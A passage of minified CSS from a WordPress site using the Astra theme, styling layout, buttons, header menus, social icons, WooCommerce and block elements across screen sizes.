h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:2.5em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-right:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-article-single img{box-shadow:0 0 30px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 30px 0 rgba(0,0,0,.15);}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-right:20px;padding-left:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:2.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ff0101;border-color:#ff0101;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#151515;background-color:#151515;color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#151515;background-color:#151515;padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:#ff0101;border-color:#ff0101;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(15px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(15px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;} #ast-desktop-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}.ast-separate-container{background-color:#fdfdfd;;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:80px;}.astra-logo-svg{width:80px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:80px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-right: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-left: 20px;}.entry-content > .alignright {margin-right: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-right: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-right: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#151515;--ast-global-color-1:#ff0101;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#F0F5FA;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#D1D5DB;--ast-global-color-7:#111111;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header .entry-meta,header.entry-header .entry-meta *{font-weight:600;font-size:13px;font-size:0.8125rem;}header.entry-header > *:not(:last-child){margin-bottom:15px;}header.entry-header .post-thumb-img-content{text-align:center;}header.entry-header .post-thumb img,.ast-single-post-featured-section.post-thumb img{aspect-ratio:16/9;width:100%;height:100%;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1 .ast-custom-button{color:#ffffff;border-top-width:5px;border-bottom-width:5px;border-left-width:5px;border-right-width:5px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.ast-header-button-1 .ast-custom-button:hover{color:#ffffff;background:#ff0101;}@media (max-width:544px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:10px;font-size:0.625rem;}.ast-header-button-1 .ast-custom-button{font-size:10px;font-size:0.625rem;}}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;}@media (max-width:544px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;margin-top:2px;margin-bottom:2px;margin-left:2px;margin-right:2px;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:400;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.875rem;color:#8d8d8d;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#8d8d8d;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#ff0101;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#ff0101;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#151515;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#151515;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:1px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#dddddd;border-style:solid;width:200px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{left:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-right: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-left: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-right: 6px;margin-left: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-right: 6px;margin-left: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-right: 6px;}.ast-header-social-1-wrap .ast-builder-social-element,.ast-header-social-1-wrap .social-show-label-true .ast-builder-social-element{padding:0px;border-top-left-radius:47px;border-top-right-radius:47px;border-bottom-right-radius:47px;border-bottom-left-radius:47px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:21px;height:21px;}.ast-header-social-1-wrap .ast-social-icon-image-wrap{margin:0px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:#666666;}.ast-header-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#ff0101;}.ast-header-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#ff0101;}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#272727;}.ast-header-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#ff0101;}@media (max-width:544px){.ast-header-social-1-wrap .ast-builder-social-element svg{width:15px;height:15px;}.ast-header-social-1-wrap{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-button-1 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled 